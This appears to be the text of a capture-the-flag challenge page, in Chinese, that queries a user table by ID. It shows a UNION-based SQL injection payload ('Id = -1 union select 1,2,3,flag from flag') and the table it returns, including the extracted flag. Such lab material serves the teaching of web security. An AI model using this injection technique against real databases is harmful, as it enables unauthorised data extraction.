 sql语句执行：成功
请输入要查询的ID号
查询
your sql is :SELECT * FROM userinfo WHERE Id = -1 union select 1,2,3,flag from flag
id name email number
1 2 3 flag{7eb99774b8a34d1ce29c6d933bb27b05}